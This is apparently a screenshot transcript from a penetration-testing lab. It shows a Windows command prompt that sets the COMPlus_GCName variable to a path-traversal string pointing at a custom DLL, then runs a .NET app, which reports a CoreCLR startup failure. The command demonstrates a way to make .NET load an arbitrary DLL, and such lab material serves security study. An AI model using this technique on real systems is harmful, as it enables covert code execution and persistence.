 Command Prompt
Microsoft Windows [Version 10.0.19041.113]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\pentestlab>set COMPlus_GCName=..\..\..\..\..\..\..\..\tmp\CustomGC.dll
C:\Users\pentestlab>ConsoleApp.exe
Failed to create CoreCLR, HRESULT: 0x80004005
C:\Users\pentestlab>
红数位